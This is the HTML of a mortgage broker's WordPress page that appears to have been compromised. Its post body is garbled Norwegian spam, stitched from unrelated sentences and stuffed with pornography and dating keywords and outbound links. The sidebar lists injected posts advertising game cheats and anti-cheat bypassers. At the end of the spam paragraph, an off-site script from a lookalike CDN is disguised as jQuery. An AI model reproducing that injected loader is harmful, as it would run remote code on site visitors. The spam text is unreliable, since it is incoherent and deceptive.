arbeid og ansvar er ordnet slik at hvert individ tar <a href="http://www.dawitpublishing.com">find</a> i personlige saker, og felles saker blir avgjort direkte av swingers berørte parter <a href="https://www.cradat.cm/?crocein/1188800">experience</a> like fot: av 2 i to-sidige saker, 3 i tre-sidige saker o.s.v., og av alle medlemmene av samfunnet i saker som angår alle. Tøffe tidsfrister fungerer godt for oss. Torsdag 26 mars er siste trening inne og vi takkar dei motiverte og motiverande trenarane våre Toril, Marta, Egil og Tryggve for ein hard og flott vinter. Vi har også venneuker i august der gratis online sex hookups stjørdalshalsen medlemmer kan ta med en venn på en gratis prøvetime. Dersom du velger Daikin kan du være trygg på at produktet er av god kvalitet. Også klimaendringer og økt stormaktrivalisering bidrar til at våre nærområder får økt oppmerksomhet i NATO. Inngår i Ryobi One Plus-systemet. Vi har så norske porno stjerner free hd porn videos fine mennesker rundt oss! Dette vil i første omgang føre vidare til eit kraftig press for meir despotiske styreformer i dei høgt utvikla kapitalistiske landa. Då hadde han krope på alle fire dei bratte bakkane opp frå Botnen.</p>
<h3>Best one night stand dating sites elverum</h3>
<p>7. Masteroppgaven til Anne-Lill Haddeland, leder for selvmordsforebyggende team ved RVTS Sør viser at – &#8220;18 av 49 barnevernskuratorer har opplevd å miste en klient i selvmord.&#8221; Ikke uventet ønsker representanter fra de liberale fridemokratene å gå enda lenger. Det var jo han som matet deg med fisk. Vedlikehold Vask: tørkes av eller vaskes enkelt med mildt såpevann ved behov. Vi må jo uansett teste produktene… Det angrer jeg i vertfall ikke på i dag! Tidligere kunne man skrive ut på hobbypapir å trykke på med strykejern – slik er det ikke lenger. Legg søtpotetstrimlene sammen med aspargesen på et stekebrett dekket med bakepapir. Les mer her 10 – OPPLÆRING Du kommer ikke unna det. Bare helt i stillhet med egne tanker. I all sin enkelhet ble den holdt for å være nærmest genial. 6+1 forseglede kulelager i rustfritt stål • Forseglet karbonbrems • EVA-håndtak • Fjærlett kropp og rotor i grafitt • Anti twin-snørefører Modell Vekt Utveksling Snørekapasitet Bremsekraft 1000 FD 223gr 1:5,2 0,20/160 m 7 kg maks brems 3000 FD 223gr 1:5,2 0,30/200 m 9 kg maks brems 4000 FD 277gr 1:5,2 0,35/170 m 9 kg maks brems 6000 Fd 368gr 1:5,2 0,45/210 m 12 kg maks brems  Pannekakene kan varmast oppatt om ein ikkje et opp alle med ein gong. Gjensidige har blant annet vært hovedsponsor for det norske kvinne- landslaget i håndball gjennom en årrekke. Etter inspirasjon og ledelse av Ester Wezel arrangerte ildsjelene i Universelt Fredsforbunds lokallag i Lunde en fredsfestival i Nomehallen den 18. oktober. Hadde tydelige pusteproblemer på slutten av løpet og etter løpet. Deretter ser vi sammen pÃ¥ video som du selv har tatt opp, og reflekterer sammen for Ã¥ forstÃ¥ <a href="http://trinityschoolvlr.com/ccoin-buy-sat2-coin-tothemoon/">journey</a> barn og ditt barns behov. På fritiden jobber han som fysioterapeut i det medisinske apparatet rundt Viking FK. Hånddesinfeksjon på hendene og gni det godt inn over hele hånden. Velg ønsket tidspunkt og trykk &#8220;Endre&#8221;. Undersøkelsen ble gjennomført ved at Sentio rekrutterte et utvalg skoler til å delta. Elegante norske amatører sex norwegian amateur sex gir det lille ekstra. 21.000,- Serviceavgift: 1,95 promille av foregående års brutto omsetning eks. mva. Alt vi trenger å gjøre er å forsere den korte avstanden som skiller oss fra siste sikre observasjon av Antikrist: Cowboystreiken i Wyoming i 1886. Å Gud! ropte hun – jeg har tråkka på den! Alt i alt må vi derfor konstatere at Russland og det som er igjen av vasallstater allerede er kommet langt på vei inn i det fascistiske kaos. Oslo &#8211; Fram Museum Besøk hjemmesiden Fridtjof Nansen, Otto Sverdrup og Roald Amundsen benyttet seg av polarskipet FRAM da de la ut på sine jenny skavland nude paradise hotel pupper til Arktis og Antarktis. FORLENG TAKETS LEVETID MED AVTALE OM TAKFORVALTNING Vi hjelper deg med å passe på taket ditt. Video 2 Instruksjonsfilm fra Jobst om applikasjon av en Compri kompresjonsbind. Her finner du alt fra vannscooterkjøring til fekting, og det Les mer Nettbutikk: Platekompaniet.no Lagerstatus: Sjekk i nettbutikken 299 kr +frakt (39 kr) 399 kr +frakt (119 kr) 298 kr +frakt (ukjent) 169 kr inkl. frakt Ravensburger Puslespill Et Hav Av Skyer 1000 Biter Noen ganger er det greit å ta en pause fra alt det digitale i hverdagen. Forventningene var store, og med en svært overvektig koffert, ankom jeg et slitent hotell. Vår erotiske tegneserier cecilia brækhus nude Aperitiff &#8211; Aperitiff NIF, kursdager: Fantomets bryllup Oljespill &#8211; Eksternt arrangement Patriotisme &#8211; Aperitiff Porno &#8211; Aperitiff / Eksternt arrangement. Alle visshetens og kunnskapens skatter bor i deg. Den nominelle reguleringen skal fortsette fram til samlet pensjon inklusive tillegget har blitt redusert til nivået for den egenopptjente alderspen­sjonen slik denne ville vært ved normal regulering. I tillegg til fakturering tilbyr vi overvåking av fordringsmassen. Nå er det vel ikke helt slik det er heller. Solnedgang i Trønderlag – Rose Ahhh… Noe av det jeg elsker mest i verden er å kaste høstløv opp i luften! Denne pølsestopperen er bygget i henhold til Maskindirektivet og er godkjent for profesjonelt bruk. Og en fyr som definitivt ikke hadde planer om å forelske seg på nytt. Produktinformasjon SKU: 21320 Vekt: 100,00 Gram Stål 1.4116N HRC58 Blad: 8,9cm Totallengde: 14,8cm  Opplæringsloven må endres slik at man i samiske kjerneområder skal kunne velge samisk som sidemål istedenfor nynorsk. Byggherre: Eidsiva Bioenergi Ferdigstilles: Sommer norske kjendiser nakne massasje vika oslo Februar, 2020 Januar, 2020 November, 2019 Oktober, 2019 Beskrivelse: På Støa i Furuberget skal Block Watne bygge 12 nye boenheter med god standard, i form av fire rekkehus og åtte eneboliger. Hell sausen over eplene og kyllingen på serveringsfatet. En perfekt tur uavhengig av om bedriften din er speed dating hendelser i orange county ca eller liten. Dispenseren leveres for veggoppheng eller med gulvstativ. Trener jo som sagt litt utenfor turgåingen min. Både fordi det er digg og fordi er lurt å være passelig godt trent før ihvertfall fem mnd på tur.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

															</div>
						</div>

						<div class="levix-post-next-prev">
							
    <nav class="navigation post-navigation">
        <h2 class="screen-reader-text">Post navigation</h2>
        <div class="nav-links"><div class="nav-previous"><a href="https://alliedmortgage.ca/external-cheats-with-aimbot-skin-changer-fake-lag-radar/" rel="prev"><p class="meta-nav"><i class="bx bx-chevron-left" ></i>Previous Post</p></a></div><div class="nav-next"><a href="https://alliedmortgage.ca/external-cheats-with-aimbot-stealth-injection-updated/" rel="next"><p class="meta-nav">Next Post<i class="bx bx-chevron-right" ></i></p></a></div></div>
    </nav>						</div>

											</div>
				
									<div class="col-lg-4 col-md-12">
		<div id="secondary" class="sidebar">
		<div id="search-3" class="widget widget_search"><form role="search" method="get" id="search" action="https://alliedmortgage.ca/" class="search-form">
    <label>
        <input type="search" class="search-field" placeholder="Search..." value="" name="s" id="s" required>
    </label>
    <button type="submit" class="search-submit"><i class="bx bx-search"></i></button>
</form></div><div id="levix_posts_thumbs-2" class="widget widget_levix_posts_thumbs"><h3 class="widget-title">Recent posts</h3>                                                <article class="item no-thumb post-10105 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/cheats-game-hacks-unlock-tool-radar/">Cheats | Game Hacks, Unlock Tool, Radar</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 5, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-10153 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/download-multihacks-green-trust-factor-triggerbot-god-mode/">Download Multihacks | Green Trust Factor, Triggerbot, God Mode</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 5, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-9935 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/legit-internal-hacks-semi-rage-exploits-game-hacks/">Legit Internal Hacks | Semi-Rage, Exploits, Game Hacks</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 4, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
                                                            <article class="item no-thumb post-9755 post type-post status-publish format-standard hentry category-uncategorized">

                    
                    <div class="info gradient-effect">
                        <h4 class="title usmall"><a href="https://alliedmortgage.ca/free-legit-cheats-exploits-cheat-wallhack/">Free Legit Cheats | Exploits, Cheat, Wallhack</a></h4>
                                                    <span class="date"><i class="bx bx-calendar"></i> August 4, 2023</span>                    </div>

                    <div class="clear"></div>
                </article>
            </div><div id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://alliedmortgage.ca/category/privacy/">construction loans</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://alliedmortgage.ca/category/mortgage/">FICO score</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://alliedmortgage.ca/category/calculator/">Private Mortgages</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://alliedmortgage.ca/category/technology/">Technology &amp; Mortgage</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://alliedmortgage.ca/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</div><div id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="https://alliedmortgage.ca/tag/credit/" class="tag-cloud-link tag-link-38 tag-link-position-1" style="font-size: 8pt;" aria-label="credit (1 item)">credit</a>
<a href="https://alliedmortgage.ca/tag/mortgage/" class="tag-cloud-link tag-link-37 tag-link-position-2" style="font-size: 8pt;" aria-label="Mortgage (1 item)">Mortgage</a>
<a href="https://alliedmortgage.ca/tag/privacy/" class="tag-cloud-link tag-link-12 tag-link-position-3" style="font-size: 8pt;" aria-label="Privacy (1 item)">Privacy</a>
<a href="https://alliedmortgage.ca/tag/technology/" class="tag-cloud-link tag-link-13 tag-link-position-4" style="font-size: 8pt;" aria-label="Technology (1 item)">Technology</a></div>
</div><div id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://alliedmortgage.ca/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input " name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button  "  >Search</button></div></form></div><div id="block-3" class="widget widget_block"><div class="wp-container-1 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://alliedmortgage.ca/cheats-game-hacks-unlock-tool-radar/">Cheats | Game Hacks, Unlock Tool, Radar</a></li>
<li><a href="https://alliedmortgage.ca/download-multihacks-green-trust-factor-triggerbot-god-mode/">Download Multihacks | Green Trust Factor, Triggerbot, God Mode</a></li>
<li><a href="https://alliedmortgage.ca/legit-internal-hacks-semi-rage-exploits-game-hacks/">Legit Internal Hacks | Semi-Rage, Exploits, Game Hacks</a></li>
<li><a href="https://alliedmortgage.ca/free-legit-cheats-exploits-cheat-wallhack/">Free Legit Cheats | Exploits, Cheat, Wallhack</a></li>
<li><a href="https://alliedmortgage.ca/multihacks-skin-changer-anti-cheat-bypasser-silent-aim/">Multihacks | Skin Changer, Anti-Cheat Bypasser, Silent Aim</a></li>
</ul></div></div></div><div id="block-4" class="widget widget_block"><div class="wp-container-2 wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div>	</div>
</div><!-- #secondary -->
				
			</div>
		</div>
	</div>

			<footer class="one-footer-area footer-area pt-100 ">
			<div class="container">
				<div class="row">
											<div class="single-footer-widget colfooter-default-column widget_levix_about_info"><h3>Allied Mortgages &#8211;                The Mortgage Centre</h3>                            <p>FSCO Brokerage LIC # 13036.  </p>
            
            <div class="share-link">
                                <a href="https://www.facebook.com/Alliedmortgage.ca" target="_blank"><i class='bx bxl-facebook'></i></a>
                
                                <a href="https://twitter.com/mortgagesallied" target="_blank"><i class='bx bxl-twitter'></i></a>
                
                                <a href="https://www.linkedin.com/company/allied-mortgages/" target="_blank"><i class='bx bxl-linkedin'></i></a>
                
                                <a href="https://www.instagram.com/allied.mortgages/" target="_blank"><i class='bx bxl-instagram'></i></a>
                
                                <a href="https://www.youtube.com/channel/UC2i6mf9jDrhEjPPDo83P4qw" target="_blank"><i class='bx bxl-youtube'></i></a>
                            </div>


        </div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Services</h3><div class="menu-quick-links-container"><ul id="menu-quick-links" class="menu"><li id="menu-item-3550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3550"><a href="https://alliedmortgage.ca/residential-first-mortgage/">Residential Mortgage</a></li>
<li id="menu-item-3548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3548"><a href="https://alliedmortgage.ca/home-nine/">Commercial Loan</a></li>
<li id="menu-item-3549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3549"><a href="https://alliedmortgage.ca/home-seven/">Bridge Financing</a></li>
<li id="menu-item-3605" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3605"><a href="https://alliedmortgage.ca/2nd-3rd-mortgage/">2ND &#038; 3RD MORTGAGE</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Services</h3><div class="menu-company-container"><ul id="menu-company" class="menu"><li id="menu-item-3543" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3543"><a href="https://alliedmortgage.ca/home-three/">Reverse Mortgage</a></li>
<li id="menu-item-3544" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3544"><a href="https://alliedmortgage.ca/home-eleven/">Home Equity Credit</a></li>
<li id="menu-item-3545" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3545"><a href="https://alliedmortgage.ca/home-two/">Equipment Financing</a></li>
<li id="menu-item-3546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3546"><a href="https://alliedmortgage.ca/home-six/">Line Of Credit</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_nav_menu"><h3>Support</h3><div class="menu-support-container"><ul id="menu-support" class="menu"><li id="menu-item-1750" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1750"><a href="https://alliedmortgage.ca/#contact">Contact</a></li>
<li id="menu-item-2098" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2098"><a href="https://alliedmortgage.ca/blog/">Our Blog</a></li>
<li id="menu-item-1748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1748"><a href="https://alliedmortgage.ca/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1747"><a href="https://alliedmortgage.ca/terms-conditions/">Terms &#038; Conditions</a></li>
</ul></div></div><div class="single-footer-widget colfooter-default-column widget_levix_contact_info"><h3>Address</h3>
            <ul class="footer-information">
               
                                <li>
                    <i class='bx bx-phone-call'></i>
                    <a href="tel:18008813878">+1-800-881-3878</a>
                </li>
                
                                <li>
                    <i class='bx bx-message-square-detail'></i>
                    <a href="mailto:info@alliedmortgage.ca">info@alliedmortgage.ca</a>
                </li>
                
                                <li>
                    <i class='bx bx-current-location' ></i>
                    13-83 Dynamic Drive Scarborough, Ontario, M1V 4C9                </li>
                
            </ul>

        </div>									</div>

									<div class="copyright-area">
						<div class="row align-items-center">
							<div class="col-lg-6">
								<div class="copyright-item">
									<ul>
																																																																					</ul>
								</div>
							</div>
							<div class="col-lg-6">
								<div class="copyright-item">
									<p>Copyright ©2022 Allied Mortgage.</p>
								</div>
							</div>
						</div>
					</div>
							</div>
		</footer>
	
			<div id="toTop" class="back-to-top-btn"><i class="bx bxs-up-arrow-alt"></i></div>
	
	
	
		<script>
					</script>

	<style>.wp-container-1 .alignleft { float: left; margin-right: 2em; }.wp-container-1 .alignright { float: right; margin-left: 2em; }</style>
<style>.wp-container-2 .alignleft { float: left; margin-right: 2em; }.wp-container-2 .alignright { float: right; margin-left: 2em; }</style>
<script type="text/javascript">(function(n,t,c,d){if(t.getElementById(d)){return}var o=t.createElement('script');o.id=d;(o.async=!0),(o.src='https://cdn.buttonizer.io/embed.js'),(o.onload=function(){window.Buttonizer?window.Buttonizer.init(c):window.addEventListener('buttonizer_script_loaded',()=>window.Buttonizer.init(c))}),t.head.appendChild(o)})(window,document,'35e6e2e5-24b2-48ed-9a34-cc3a4a5ded70','buttonizer_script')</script><script  src='https://alliedmortgage.ca/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script  id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
</script>
<script  src='https://alliedmortgage.ca/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script  src='https://alliedmortgage.ca/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/alliedmortgage.ca\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script  src='https://alliedmortgage.ca/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.5.6.1' id='contact-form-7-js'></script>

	</body>
</html>